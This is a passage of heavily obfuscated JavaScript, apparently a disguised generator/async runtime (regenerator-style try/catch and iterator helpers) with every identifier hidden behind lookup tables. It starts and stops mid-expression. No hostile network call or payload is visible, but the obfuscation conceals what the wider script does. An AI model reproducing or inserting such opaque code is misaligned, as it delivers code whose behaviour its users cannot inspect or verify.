kUn.apply(this,[Ah,arguments]);});V4n[VK()[NM(m4)](mG(mG(pZ)),Zp,mG([]),wI)]=Jbn;V4n[mZ()[ms(lm)](jK,YHn,mG(pZ))]=function(Lwn,Kvn,pxn,ABn,Zqn){zQ.push(wN);tv(f8(pZ),Zqn)&&(Zqn=NV[MFn()[A6n(Op)](sx,JFn,XN,kw)]);var cUn=new Jbn(fSn(Lwn,Kvn,pxn,ABn),Zqn);var EUn;return EUn=V4n[VK()[NM(OI)](mG([]),BU,dZ,lK)](Kvn)?cUn:cUn[VK()[NM(BS)](mG(mG({})),Qw,Dl,jY)]()[mZ()[ms(QP)](Jj,lK,Q7)](function(E4n){zQ.push(Vx);var dbn;return dbn=E4n[Rr()[Bl(DM)](vv,QP,Hg,Ad)]?E4n[mZ()[ms(pW)](x7,zr,Gj)]:cUn[VK()[NM(BS)](zr,vm,Sl,jY)](),zQ.pop(),dbn;}),zQ.pop(),EUn;};QUn(lUn);lvn(lUn,Tjn,mZ()[ms(xB)](S7,BS,mG(mG({}))));lvn(lUn,dxn,function(){return kUn.apply(this,[ct,arguments]);});lvn(lUn,Ss()[hs(wg)].apply(null,[TS,lr]),function(){return kUn.apply(this,[LF,arguments]);});V4n[dl(typeof mZ()[ms(sK)],'undefined')?mZ()[ms(I1)].call(null,Cr,wR,pP):mZ()[ms(Op)](xA,pN,NG)]=function(HW){return X4.apply(this,[HT,arguments]);};V4n[Rr()[Bl(Cq)](OP,mY,Z3,Cs)]=Dmn;Afn[VK()[NM(pZ)](I1,Tg,Cq,Hv)]=P3(ZJ,[Ss()[hs(pZ)](Tl,f1),Afn,tv(typeof VK()[NM(QP)],M3('',[][[]]))?VK()[NM(A9)](kw,zf,Bg,rO):VK()[NM(kw)].call(null,F1,nK,pP,Dm),function zmn(mqn){zQ.push(Op);if(this[VK()[NM(nI)](mK,C8,JN,Hg)]=pZ,this[VK()[NM(BS)](Am,gx,IG,jY)]=pZ,this[mZ()[ms(Q7)](XI,c7,dZ)]=this[VK()[NM(C5)](gj,rS,lq,hO)]=lxn,this[Rr()[Bl(DM)](vv,Dl,Q7,lj)]=mG(P9),this[Ss()[hs(sK)](lm,Bj)]=null,this[Rr()[Bl(lq)](YG,A9,dZ,jU)]=VK()[NM(BS)](LP,gx,mG(mG(P9)),jY),this[VK()[NM(I1)].apply(null,[P9,l7,Z3,n1])]=lxn,this[mZ()[ms(Bp)](jj,EG,I1)][DW()[O5(Pr)](m6n,mG(P9),mA,ALn,XN,Mf)](Lqn),mG(mqn))for(var Sxn in this)tv(mZ()[ms(z4)].apply(null,[YB,D5,Bp]),Sxn[dl(typeof Ss()[hs(gx)],M3([],[][[]]))?Ss()[hs(nB)](Eb,lR):Ss()[hs(Pr)].call(null,JY,Ax)](pZ))&&pbn.call(this,Sxn)&&mG(NV[VK()[NM(fW)](xW,Tl,Mf,jf)](XLn(Sxn[mZ()[ms(zd)].call(null,QS,xw,Yp)](P9))))&&(this[Sxn]=lxn);zQ.pop();},dl(typeof Ss()[hs(mY)],'undefined')?Ss()[hs(Cq)](PN,m1):Ss()[hs(Pr)](PX,lCn),function(){return X4.apply(this,[Ah,arguments]);},DW()[O5(Bg)](Dl,hb,IM,xB,B9,Dl),function Pwn(HBn){zQ.push(hU);if(this[Rr()[Bl(DM)](vv,fW,sZ,Ag)])throw HBn;var J4n=this;function mmn(lmn,kjn){zQ.push(nf);QXn[Ss()[hs(xl)](kZ,YU)]=tv(typeof Rr()[Bl(MR)],M3([],[][[]]))?Rr()[Bl(vv)].call(null,KS,mG([]),km,sx):Rr()[Bl(QP)].call(null,xW,EG,sA,Gs);QXn[tv(typeof VK()[NM(JVn)],M3([],[][[]]))?VK()[NM(A9)].apply(null,[nB,pg,Op,mq]):VK()[NM(I1)](SG,VR,zr,n1)]=HBn;J4n[VK()[NM(BS)].call(null,mG(mG(pZ)),Em,OP,jY)]=lmn;kjn&&(J4n[dl(typeof Rr()[Bl(cP)],M3('',[][[]]))?Rr()[Bl(lq)](YG,Sd,LB,tr):Rr()[Bl(vv)].call(null,YFn,Xb,LZ,Tj)]=VK()[NM(BS)].call(null,QP,Em,sZ,jY),J4n[VK()[NM(I1)](mG(P9),VR,EG,n1)]=lxn);var ZXn;return zQ.pop(),ZXn=mG(mG(kjn)),ZXn;}for(var VUn=Qj(this[mZ()[ms(Bp)].call(null,wN,EG,mK)][mZ()[ms(pZ)](kd,m4,LP)],P9);Fm(VUn,SK[LZ]);--VUn){var Fwn=this[mZ()[ms(Bp)](wN,EG,mG(P9))][VUn],QXn=Fwn[W1()[M9(lK)](Yp,vg,pg,C9,EFn)];if(tv(dl(typeof mZ()[ms(QB)],M3([],[][[]]))?mZ()[ms(Cq)].call(null,OG,xg,LB):mZ()[ms(Op)](dI,cY,jf),Fwn[VK()[NM(Sl)].apply(null,[mG({}),AY,Dl,Ar])])){var zAn;return zAn=mmn(Rr()[Bl(Gj)].call(null,tA,C5,mG(mG(pZ)),IR)),zQ.pop(),zAn;}if(P2n(Fwn[VK()[NM(Sl)].call(null,rl,AY,IZ,Ar)],this[VK()[NM(nI)](Kl,Ev,OI,Hg)])){var Qbn=pbn.call(Fwn,mZ()[ms(lq)].call(null,vb,EHn,bf)),Mvn=pbn.call(Fwn,mZ()[ms(wg)].call(null,I5,JN,LP));if(Qbn&&Mvn){if(kY(this[VK()[NM(nI)](N5,Ev,Ax,Hg)],Fwn[mZ()[ms(lq)].call(null,vb,EHn,kw)])){var OAn;return OAn=mmn(Fwn[mZ()[ms(lq)].apply(null,[vb,EHn,bw])],mG(pZ)),zQ.pop(),OAn;}if(kY(this[VK()[NM(nI)].call(null,JN,Ev,mG(mG([])),Hg)],Fwn[mZ()[ms(wg)](I5,JN,IZ)])){var CIn;return CIn=mmn(Fwn[mZ()[ms(wg)](I5,JN,lK)]),zQ.pop(),CIn;}}else if(Qbn){if(kY(this[VK()[NM(nI)].apply(null,[Sd,Ev,Q9,Hg])],Fwn[tv(typeof mZ()[ms(rj)],M3([],[][[]]))?mZ()[ms(Op)](Rm,AN,P9):mZ()[ms(lq)].call(null,vb,EHn,B9)])){var d7n;return d7n=mmn(Fwn[mZ()[ms(lq)](vb,EHn,pZ)],mG(SK[LZ])),zQ.pop(),d7n;}}else{if(mG(Mvn))throw new (NV[dl(typeof Rr()[Bl(D5)],M3('',[][[]]))?Rr()[Bl(LP)].apply(null,[jcn,AI,bw,sN]):Rr()[Bl(vv)](rG,P9,mG(mG({})),Fq)])(Rr()[Bl(lm)](D5,XG,AK,SU));if(kY(this[VK()[NM(nI)](AI,Ev,lq,Hg)],Fwn[mZ()[ms(wg)].apply(null,[I5,JN,JZ])])){var NMn;return NMn=mmn(Fwn[mZ()[ms(wg)](I5,JN,LB)]),zQ.pop(),NMn;}}}}zQ.pop();},MFn()[A6n(Bg)](bv,nq,Pr,nB),function zbn(mIn,Hqn){zQ.push(MY);for(var Wjn=Qj(this[mZ()[ms(Bp)](Ow,EG,LB)][mZ()[ms(pZ)].apply(null,[bHn,m4,m4])],SK[P9]);Fm(Wjn,pZ);--Wjn){var TIn=this[mZ()[ms(Bp)](Ow,EG,AK)][Wjn];if(P2n(TIn[VK()[NM(Sl)].call(null,mG([]),Jw,mG([]),Ar)],this[VK()[NM(nI)](Op,pA,sZ,Hg)])&&pbn.call(TIn,mZ()[ms(wg)](dS,JN,Mf))&&kY(this[tv(typeof VK()[NM(dj)],'undefined')?VK()[NM(A9)].call(null,rj,LZ,rj,PA):VK()[NM(nI)].call(null,lK,pA,Bg,Hg)],TIn[mZ()[ms(wg)].apply(null,[dS,JN,F1])])){var x7n=TIn;break;}}x7n&&(tv(W1()[M9(z4)].apply(null,[lm,Ob,A9,N5,pw]),mIn)||tv(VK()[NM(bw)](XG,sN,wg,jw),mIn))&&P2n(x7n[VK()[NM(Sl)].apply(null,[EG,Jw,D5,Ar])],Hqn)&&P2n(Hqn,x7n[mZ()[ms(wg)](dS,JN,mG(pZ))])&&(x7n=null);var Gqn=x7n?x7n[tv(typeof W1()[M9(pZ)],M3([],[][[]]))?W1()[M9(vv)].apply(null,[JN,KB,mS,bw,Bs]):W1()[M9(lK)](JN,vg,pg,zd,W9)]:{};Gqn[Ss()[hs(xl)](kZ,Nw)]=mIn;Gqn[tv(typeof VK()[NM(gN)],M3('',[][[]]))?VK()[NM(A9)].apply(null,[vv,mX,mK,rN]):VK()[NM(I1)].apply(null,[EG,LI,m4,n1])]=Hqn;var ffn;return ffn=x7n?(this[Rr()[Bl(lq)](YG,SG,sA,kd)]=dl(typeof VK()[NM(ES)],'undefined')?VK()[NM(BS)](xW,CN,LB,jY):VK()[NM(A9)](Ax,TO,nI,R7),this[tv(typeof VK()[NM(zr)],M3([],[][[]]))?VK()[NM(A9)](Am,Sf,LZ,zx):VK()[NM(BS)](C5,CN,mK,jY)]=x7n[mZ()[ms(wg)](dS,JN,mG(pZ))],LIn):this[Ss()[hs(Gj)](Yp,RFn)](Gqn),zQ.pop(),ffn;},dl(typeof Ss()[hs(C5)],M3('',[][[]]))?Ss()[hs(Gj)].call(null,Yp,c9):Ss()[hs(Pr)](Rj,jm),function jjn(smn,t4n){zQ.push(Ix);if(tv(Rr()[Bl(QP)](xW,km,mG([]),U5),smn[Ss()[hs(xl)].apply(null,[kZ,OCn])]))throw smn[VK()[NM(I1)](mG(pZ),LA,Ax,n1)];tv(dl(typeof W1()[M9(Er)],M3([],[][[]]))?W1()[M9(z4)](tl,Ob,A9,bd,VA):W1()[M9(vv)](Dl,xf,lU,LZ,qN),smn[Ss()[hs(xl)](kZ,OCn)])||tv(VK()[NM(bw)](Op,WG,Bp,jw),smn[Ss()[hs(xl)](kZ,OCn)])?this[dl(typeof VK()[NM(N5)],'undefined')?VK()[NM(BS)].apply(null,[bd,Tx,xB,jY]):VK()[NM(A9)].apply(null,[lK,jj,kZ,hv])]=smn[VK()[NM(I1)](mG(mG(pZ)),LA,WM,n1)]:tv(DW()[O5(SG)](mw,Xb,bj,JN,Pr,AK),smn[Ss()[hs(xl)](kZ,OCn)])?(this[dl(typeof VK()[NM(XN)],M3('',[][[]]))?VK()[NM(cP)].apply(null,[Bp,Ts,hb,Sl]):VK()[NM(A9)].call(null,vv,IR,xl,sJn)]=this[dl(typeof VK()[NM(hb)],M3('',[][[]]))?VK()[NM(I1)].apply(null,[Pr,LA,IG,n1]):VK()[NM(A9)](kw,fj,mG([]),H7)]=smn[VK()[NM(I1)].apply(null,[lK,LA,PN,n1])],this[Rr()[Bl(lq)].call(null,YG,P9,ZM,kW)]=DW()[O5(SG)].apply(null,[mw,mG(mG(pZ)),bj,N5,Pr,cP]),this[VK()[NM(BS)](nB,Tx,P9,jY)]=Rr()[Bl(Gj)].call(null,tA,mG(pZ),lq,RI)):tv(Ss()[hs(l4)](kS,t9),smn[Ss()[hs(xl)].apply(null,[kZ,OCn])])&&t4n&&(this[VK()[NM(BS)].call(null,mY,Tx,LB,jY)]=t4n);var vqn;return zQ.pop(),vqn=LIn,vqn;},DW()[O5(Op)](nf,Mf,pt,lm,Pr,LP),function Kxn(nNn){zQ.push(g7);for(var wwn=Qj(this[mZ()[ms(Bp)](YR,EG,Sd)][mZ()[ms(pZ)].call(null,SZ,m4,lm)],P9);Fm(wwn,pZ);--wwn){var TXn=this[mZ()[ms(Bp)](YR,EG,lq)][wwn];if(tv(TXn[tv(typeof mZ()[ms(B9)],M3('',[][[]]))?mZ()[ms(Op)].apply(null,[QB,rx,mG(mG(P9))]):mZ()[ms(wg)](Hd,JN,hb)],nNn)){var pXn;return this[tv(typeof Ss()[hs(JVn)],M3('',[][[]]))?Ss()[hs(Pr)](XVn,Pw):Ss()[hs(Gj)](Yp,qq)](TXn[W1()[M9(lK)].apply(null,[fW,vg,pg,kw,v8])],TXn[VK()[NM(sA)](km,Q4,IZ,Bp)]),zQ.pop(),Lqn(TXn),pXn=LIn,pXn;}}zQ.pop();},VK()[NM(rl)](fW,RP,OI,LP),function Ubn(Vfn){zQ.push(tj);for(var V7n=Qj(this[dl(typeof mZ()[ms(xW)],'undefined')?mZ()[ms(Bp)].apply(null,[ON,EG,OI]):mZ()[ms(Op)](wK,wA,tl)][mZ()[ms(pZ)](S9,m4,zd)],P9);Fm(V7n,pZ);--V7n){var BMn=this[mZ()[ms(Bp)](ON,EG,Q7)][V7n];if(tv(BMn[VK()[NM(Sl)](mG({}),z7,Gj,Ar)],Vfn)){var I4n=BMn[W1()[M9(lK)].apply(null,[D5,vg,pg,xW,YI])];if(tv(Rr()[Bl(QP)](xW,mG(mG({})),Ar,rp),I4n[tv(typeof Ss()[hs(JVn)],'undefined')?Ss()[hs(Pr)](n1,RN):Ss()[hs(xl)].apply(null,[kZ,VY])])){var OUn=I4n[VK()[NM(I1)](jj,Zg,mG(pZ),n1)];Lqn(BMn);}var tSn;return zQ.pop(),tSn=OUn,tSn;}}throw new (NV[Rr()[Bl(LP)].call(null,jcn,B9,N5,Bd)])(MFn()[A6n(pg)](jq,pZ,JZ,LB));},dl(typeof Ss()[hs(pW)],M3('',[][[]]))?Ss()[hs(lm)](Zq,Y3):Ss()[hs(Pr)].call(null,cP,RR),function TBn(Rxn,hjn,Rjn){zQ.push(DCn);this[Ss()[hs(sK)](lm,Sn)]=P3(ZJ,[Ss()[hs(kZ)](q2n,OW),Dmn(Rxn),VK()[NM(mK)].apply(null,[Gj,br,Bp,rr]),hjn,VK()[NM(rj)].apply(null,[C5,cG,mG({}),EHn]),Rjn]);tv(VK()[NM(BS)](pg,RG,fW,jY),this[Rr()[Bl(lq)](YG,mG(P9),B9,Ig)])&&(this[tv(typeof VK()[NM(lq)],'undefined')?VK()[NM(A9)](nI,xN,mG({}),KU):VK()[NM(I1)].call(null,mG([]),b5,mG([]),n1)]=lxn);var USn;return zQ.pop(),USn=LIn,USn;}]);var gjn;return zQ.pop(),gjn=V4n,gjn;};var wBn=function(VSn){"@babel/helpers - typeof";zQ.push(Gs);wBn=mW(dl(typeof Ss()[hs(mA)],M3('',[][[]]))?Ss()[hs(LZ)](O4,rO):Ss()[hs(Pr)].apply(null,[GN,fw]),typeof NV[dl(typeof VK()[NM(bf)],'undefined')?VK()[NM(LP)](Kl,bj,Mf,Sd):VK()[NM(A9)].call(null,N5,DTn,LP,IB)])&&mW(DW()[O5(P9)](xg,Kl,wb,z4,Pr,C5),typeof NV[VK()[NM(LP)](fW,bj,bd,Sd)][dl(typeof Ss()[hs(Er)],'undefined')?Ss()[hs(kZ)](q2n,mEn):Ss()[hs(Pr)](mq,Q6n)])?function(X5){return X4.apply(this,[hh,arguments]);}:function(Rv){return X4.apply(this,[I6,arguments]);};var mfn;return zQ.pop(),mfn=wBn(VSn),mfn;};var Ogn=function(){"use strict";var BNn=function(gfn,zxn,FIn){return Vvn.apply(this,[tV,arguments]);};var GAn=function(Kbn,xXn,Umn,Dfn){zQ.push(Z2n);var v4n=xXn&&jDn(xXn[VK()[NM(pZ)](mG(mG({})),GL,AK,Hv)],wbn)?xXn:wbn;var SMn=NV[VK()[NM(pW)](kZ,kl,XG,mK)][fHn()[v0n(P9)].apply(null,[Pr,cP,A9,Tg])](v4n[VK()[NM(pZ)].call(null,DM,GL,km,Hv)]);var Pxn=new dAn(Dfn||[]);rvn(SMn,Rr()[Bl(mq)](DM,jf,l4,tZ),P3(ZJ,[mZ()[ms(pW)].call(null,j9,zr,mG(P9)),BUn(Kbn,Umn,Pxn)]));var HMn;return zQ.pop(),HMn=SMn,HMn;};var wbn=function(){};var sMn=function(){};var Eqn=function(){};var VAn=function(CXn,qXn){zQ.push(Bp);function sIn(cjn,Njn,zNn,SSn){var Xvn=X4(VF,[CXn[cjn],CXn,Njn]);zQ.push(Jf);if(dl(Rr()[Bl(QP)](xW,AK,pW,gZ),Xvn[Ss()[hs(xl)].call(null,kZ,EX)])){var pBn=Xvn[VK()[NM(I1)].apply(null,[bw,tCn,wg,n1])],Xbn=pBn[mZ()[ms(pW)].apply(null,[hZ,zr,mG(mG({}))])];var lwn;return lwn=Xbn&&mW(Rr()[Bl(pW)](WX,mG(pZ),mq,fg),wBn(Xbn))&&Ffn.call(Xbn,VK()[NM(Xb)].apply(null,[AK,d4,fW,zq]))?qXn[VK()[NM(pP)](bf,RI,vv,kS)](Xbn[VK()[NM(Xb)](LB,d4,P9,zq)])[mZ()[ms(QP)](F4,lK,mG(mG(pZ)))](function(QIn){zQ.push(vv);sIn(VK()[NM(BS)](Z3,Sq,PN,jY),QIn,zNn,SSn);zQ.pop();},function(zfn){zQ.push(VA);sIn(Rr()[Bl(QP)](xW,pZ,sK,BW),zfn,zNn,SSn);zQ.pop();}):qXn[VK()[NM(pP)](mG(mG(pZ)),RI,LP,kS)](Xbn)[mZ()[ms(QP)].call(null,F4,lK,xl)](function(m7n){zQ.push(n1);pBn[mZ()[ms(pW)](VO,zr,MR)]=m7n,zNn(pBn);zQ.pop();},function(fqn){zQ.push(CS);var r4n;return r4n=sIn(Rr()[Bl(QP)].apply(null,[xW,pW,SG,Sf]),fqn,zNn,SSn),zQ.pop(),r4n;}),zQ.pop(),lwn;}SSn(Xvn[VK()[NM(I1)](vv,tCn,MR,n1)]);zQ.pop();}var YIn;rvn(this,Rr()[Bl(mq)](DM,IZ,BS,cm),P3(ZJ,[mZ()[ms(pW)](XS,zr,mG(pZ)),function G4n(sbn,tBn){var U7n=function(){return new qXn(function(ASn,Vjn){sIn(sbn,tBn,ASn,Vjn);});};zQ.push(ww);var Nfn;return Nfn=YIn=YIn?YIn[mZ()[ms(QP)](Jcn,lK,dj)](U7n,U7n):U7n(),zQ.pop(),Nfn;}]));zQ.pop();};var Jxn=function(cxn){return lbn.apply(this,[Xt,arguments]);};var TSn=function(O4n){return lbn.apply(this,[Yn,arguments]);};var dAn=function(bbn){zQ.push(WO);this[dl(typeof mZ()[ms(BS)],'undefined')?mZ()[ms(Bp)].apply(null,[CEn,EG,dj]):mZ()[ms(Op)](fA,cS,lm)]=[P3(ZJ,[VK()[NM(Sl)](mG(pZ),bY,mG(P9),Ar),mZ()[ms(Cq)](Sv,xg,jj)])],bbn[DW()[O5(Pr)](m6n,OP,cw,EG,XN,C5)](Jxn,this),this[dl(typeof VK()[NM(l4)],M3('',[][[]]))?VK()[NM(kw)](mG(pZ),Nm,mG(mG({})),Dm):VK()[NM(A9)](mG({}),pj,ZM,OS)](mG(pZ));zQ.pop();};var qmn=function(gmn){zQ.push(ff);if(gmn||tv(tv(typeof VK()[NM(D5)],M3('',[][[]]))?VK()[NM(A9)](mq,MS,mG(pZ),WI):VK()[NM(Bg)](lq,mE,mG(mG([])),Kl),gmn)){var Jmn=gmn[Xjn];if(Jmn){var Dwn;return zQ.pop(),Dwn=Jmn.call(gmn),Dwn;}if(mW(Ss()[hs(LZ)].apply(null,[O4,QM]),typeof gmn[dl(typeof VK()[NM(C9)],M3('',[][[]]))?VK()[NM(BS)].apply(null,[IZ,Dj,gs,jY]):VK()[NM(A9)](mG(pZ),Jf,mG(mG(P9)),Cj)])){var Avn;return zQ.pop(),Avn=gmn,Avn;}if(mG(NV[VK()[NM(fW)](F1,fK,gj,jf)](gmn[mZ()[ms(pZ)](jW,m4,mq)]))){var MNn=Lcn(P9),Cfn=function Xwn(){zQ.push(MX);for(;kY(++MNn,gmn[mZ()[ms(pZ)](LG,m4,sZ)]);)if(Ffn.call(gmn,MNn)){var Fqn;return Xwn[mZ()[ms(pW)](PU,zr,xW)]=gmn[MNn],Xwn[dl(typeof Rr()[Bl(dZ)],'undefined')?Rr()[Bl(DM)].apply(null,[vv,D5,mG(mG({})),QK]):Rr()[Bl(vv)].apply(null,[vz,Op,fW,hY])]=mG(P9),zQ.pop(),Fqn=Xwn,Fqn;}Xwn[mZ()[ms(pW)](PU,zr,Kl)]=Aqn;Xwn[Rr()[Bl(DM)].call(null,vv,mq,mG(mG({})),QK)]=mG(pZ);var rSn;return zQ.pop(),rSn=Xwn,rSn;};var Rfn;return Rfn=Cfn[VK()[NM(BS)].call(null,Dl,Dj,D5,jY)]=Cfn,zQ.pop(),Rfn;}}throw new (NV[dl(typeof mZ()[ms(SR)],M3([],[][[]]))?mZ()[ms(LZ)].call(null,f5,Ym,mG(pZ)):mZ()[ms(Op)].call(null,bHn,tf,XG)])(M3(wBn(gmn),VK()[NM(C9)].call(null,P9,Tr,m4,gq)));};zQ.push(Nw);Ogn=function MMn(){return FSn;};var Aqn;var FSn={};var dMn=NV[dl(typeof VK()[NM(mA)],M3([],[][[]]))?VK()[NM(pW)](mG(mG({})),FA,IZ,mK):VK()[NM(A9)].call(null,F1,kJn,mG(mG([])),QP)][VK()[NM(pZ)].apply(null,[mG(mG({})),MA,Q9,Hv])];var Ffn=dMn[mZ()[ms(LP)](tnn,QB,km)];var rvn=NV[VK()[NM(pW)].apply(null,[EG,FA,ZM,mK])][VK()[NM(lK)](LP,AG,NG,Gj)]||function(n9,Mv,Ys){return X4.apply(this,[U2,arguments]);};var Qmn=mW(Ss()[hs(LZ)](O4,fR),typeof NV[VK()[NM(LP)](dj,px,IZ,Sd)])?NV[VK()[NM(LP)].apply(null,[mG([]),px,LB,Sd])]:{};var Xjn=Qmn[dl(typeof Ss()[hs(LZ)],M3('',[][[]]))?Ss()[hs(kZ)].apply(null,[q2n,Yq]):Ss()[hs(Pr)].apply(null,[Hm,Px])]||Ss()[hs(dZ)](vv,l3);var hMn=Qmn[VK()[NM(xB)](MR,pDn,mG(mG([])),xj)]||VK()[NM(gj)].apply(null,[mG(mG([])),NI,DM,LZ]);var LMn=Qmn[dl(typeof fHn()[v0n(JZ)],M3(dl(typeof VK()[NM(Hg)],'undefined')?VK()[NM(Bg)](km,MX,mG({}),Kl):VK()[NM(A9)](LP,rB,mG(mG({})),DX),[][[]]))?fHn()[v0n(pZ)](nB,Eb,Q9,dU):fHn()[v0n(Hg)].call(null,PR,Shn,Q9,R7)]||mZ()[ms(l4)](CDn,vg,WM);try{var sqn=zQ.length;var hSn=mG([]);BNn({},tv(typeof VK()[NM(Qf)],M3('',[][[]]))?VK()[NM(A9)].call(null,Ar,zA,OI,rR):VK()[NM(Bg)](dZ,MX,LP,Kl));}catch(xIn){zQ.splice(Qj(sqn,P9),Infinity,Nw);BNn=function(cW,tK,nW){return X4.apply(this,[Yn,arguments]);};}FSn[dl(typeof mZ()[ms(I1)],'undefined')?mZ()[ms(sK)](qW,jcn,A9):mZ()[ms(Op)](YB,Kj,mG(mG([])))]=GAn;var r7n=tv(typeof mZ()[ms(DM)],M3([],[][[]]))?mZ()[ms(Op)].apply(null,[hv,Xkn,F1]):mZ()[ms(mq)](Unn,pP,vv);var Lmn=dl(typeof VK()[NM(zq)],M3([],[][[]]))?VK()[NM(zd)](DM,pj,Op,Op):VK()[NM(A9)](xB,sm,wg,f7);var Uwn=Rr()[Bl(Q7)](Zq,mG(pZ),mG(mG([])),fN);var X7n=Rr()[Bl(AI)](B9,mG(mG([])),nI,CW);var Tmn={};var kxn={};BNn(kxn,Xjn,function(){return X4.apply(this,[MH,arguments]);});var B7n=NV[VK()[NM(pW)].apply(null,[N5,FA,Ax,mK])][VK()[NM(Ax)](Xb,mhn,Ar,gR)];var FMn=B7n&&B7n(B7n(qmn([])));FMn&&dl(FMn,dMn)&&Ffn.call(FMn,Xjn)&&(kxn=FMn);var Fxn=Eqn[VK()[NM(pZ)].call(null,Yp,MA,F1,Hv)]=wbn[tv(typeof VK()[NM(xj)],M3('',[][[]]))?VK()[NM(A9)].apply(null,[ALn,lX,mq,CU]):VK()[NM(pZ)].apply(null,[rr,MA,Bg,Hv])]=NV[VK()[NM(pW)].apply(null,[Bp,FA,DM,mK])][dl(typeof fHn()[v0n(ZM)],'undefined')?fHn()[v0n(P9)](Pr,cP,sA,Sw):fHn()[v0n(Hg)](Pr,zb,Hg,Sf)](kxn);function Bqn(OMn){zQ.push(D0n);[VK()[NM(BS)](jj,IY,C9,jY),Rr()[Bl(QP)](xW,kw,Cq,dg),DW()[O5(SG)](mw,mG(mG({})),bv,pP,Pr,gs)][tv(typeof DW()[O5(z4)],'undefined')?DW()[O5(pW)](Yw,Ar,DCn,km,zR,mG([])):DW()[O5(Pr)](m6n,mG(mG(P9)),mEn,A9,XN,LB)](function(fMn){BNn(OMn,fMn,function(zjn){zQ.push(ZCn);var vIn;return vIn=this[dl(typeof Rr()[Bl(pZ)],M3([],[][[]]))?Rr()[Bl(mq)].call(null,DM,tl,fW,Vw):Rr()[Bl(vv)](rm,Dl,bd,vg)](fMn,zjn),zQ.pop(),vIn;});});zQ.pop();}function BUn(FNn,Zbn,bxn){var fvn=r7n;return function(p7n,LXn){zQ.push(Hx);if(tv(fvn,Uwn))throw new (NV[Rr()[Bl(LP)].apply(null,[jcn,mG(mG({})),cP,P4])])(tv(typeof VK()[NM(lm)],'undefined')?VK()[NM(A9)](mG(mG({})),SY,JN,sq):VK()[NM(Q9)].apply(null,[lq,kl,Yp,Am]));if(tv(fvn,X7n)){if(tv(Rr()[Bl(QP)](xW,gj,Xb,p1),p7n))throw LXn;var XNn;return XNn=P3(ZJ,[mZ()[ms(pW)].call(null,c1,zr,P9),Aqn,Rr()[Bl(DM)](vv,pP,Sl,T1),mG(pZ)]),zQ.pop(),XNn;}for(bxn[Rr()[Bl(lq)](YG,Gj,mG(mG({})),n3)]=p7n,bxn[VK()[NM(I1)](LZ,P5,WM,n1)]=LXn;;){var pvn=bxn[Ss()[hs(sK)].call(null,lm,jK)];if(pvn){var kXn=mUn(pvn,bxn);if(kXn){if(tv(kXn,Tmn))continue;var sSn;return zQ.pop(),sSn=kXn,sSn;}}if(tv(tv(typeof VK()[NM(IZ)],M3([],[][[]]))?VK()[NM(A9)](rr,BB,m4,Kf):VK()[NM(BS)].apply(null,[Sl,Ev,Sd,jY]),bxn[Rr()[Bl(lq)].apply(null,[YG,pP,Hg,n3])]))bxn[mZ()[ms(Q7)].apply(null,[vd,c7,zr])]=bxn[dl(typeof VK()[NM(OP)],M3('',[][[]]))?VK()[NM(C5)](cP,fP,xW,hO):VK()[NM(A9)].call(null,I1,lB,zr,Cj)]=bxn[dl(typeof VK()[NM(ALn)],'undefined')?VK()[NM(I1)].call(null,NG,P5,mG({}),n1):VK()[NM(A9)](mG(P9),FO,LB,cm)];else if(tv(Rr()[Bl(QP)](xW,I1,cP,p1),bxn[dl(typeof Rr()[Bl(rm)],M3([],[][[]]))?Rr()[Bl(lq)](YG,xW,mG(pZ),n3):Rr()[Bl(vv)].call(null,ACn,JVn,WM,xl)])){if(tv(fvn,r7n))throw fvn=X7n,bxn[tv(typeof VK()[NM(vz)],M3([],[][[]]))?VK()[NM(A9)](mG({}),BB,QP,Dm):VK()[NM(I1)](LP,P5,nB,n1)];bxn[DW()[O5(Bg)](Dl,mG(pZ),hI,N5,B9,IZ)](bxn[VK()[NM(I1)](N5,P5,AI,n1)]);}else tv(DW()[O5(SG)](mw,sK,Sp,AI,Pr,Ax),bxn[Rr()[Bl(lq)](YG,kw,Am,n3)])&&bxn[dl(typeof MFn()[A6n(ZM)],M3([],[][[]]))?MFn()[A6n(Bg)].call(null,qw,nq,Pr,z4):MFn()[A6n(XN)].apply(null,[SS,tj,cA,D5])](DW()[O5(SG)](mw,l4,Sp,Sd,Pr,C5),bxn[VK()[NM(I1)].apply(null,[mG(mG(pZ)),P5,mG(mG(P9)),n1])]);fvn=Uwn;var Qfn=X4(VF,[FNn,Zbn,bxn]);if(tv(Ss()[hs(l4)](kS,Xd),Qfn[Ss()[hs(xl)](kZ,db)])){if(fvn=bxn[Rr()[Bl(DM)](vv,NG,P9,T1)]?X7n:Lmn,tv(Qfn[VK()[NM(I1)].apply(null,[P9,P5,kw,n1])],Tmn))continue;var nqn;return nqn=P3(ZJ,[mZ()[ms(pW)](c1,zr,mG(pZ)),Qfn[VK()[NM(I1)](mK,P5,mG([]),n1)],Rr()[Bl(DM)](vv,Mf,mG(pZ),T1),bxn[Rr()[Bl(DM)](vv,Cq,Sl,T1)]]),zQ.pop(),nqn;}tv(Rr()[Bl(QP)](xW,AK,Gj,p1),Qfn[Ss()[hs(xl)].call(null,kZ,db)])&&(fvn=X7n,bxn[Rr()[Bl(lq)](YG,mG([]),mG(mG({})),n3)]=Rr()[Bl(QP)](xW,gs,N5,p1),bxn[VK()[NM(I1)].call(null,mG(pZ),P5,mG(mG(P9)),n1)]=Qfn[VK()[NM(I1)](dj,P5,kw,n1)]);}zQ.pop();};}function mUn(Tfn,t7n){zQ.push(fU);var RSn=t7n[tv(typeof Rr()[Bl(mb)],M3([],[][[]]))?Rr()[Bl(vv)](wg,pP,LB,kB):Rr()[Bl(lq)](YG,mG({}),gj,ZK)];var tAn=Tfn[Ss()[hs(kZ)].call(null,q2n,T2n)][RSn];if(tv(tAn,Aqn)){var lMn;return t7n[tv(typeof Ss()[hs(dj)],'undefined')?Ss()[hs(Pr)].apply(null,[mS,Rw]):Ss()[hs(sK)](lm,US)]=null,tv(Rr()[Bl(QP)].apply(null,[xW,OI,mG({}),Kb]),RSn)&&Tfn[tv(typeof Ss()[hs(lq)],M3('',[][[]]))?Ss()[hs(Pr)].apply(null,[QS,tq]):Ss()[hs(kZ)].call(null,q2n,T2n)][DW()[O5(SG)](mw,pP,BA,N5,Pr,rj)]&&(t7n[Rr()[Bl(lq)].call(null,YG,Z3,bw,ZK)]=dl(typeof DW()[O5(LP)],M3([],[][[]]))?DW()[O5(SG)](mw,EG,BA,sZ,Pr,mG(mG({}))):DW()[O5(pW)].apply(null,[Bm,hb,pDn,NG,P9,mG({})]),t7n[dl(typeof 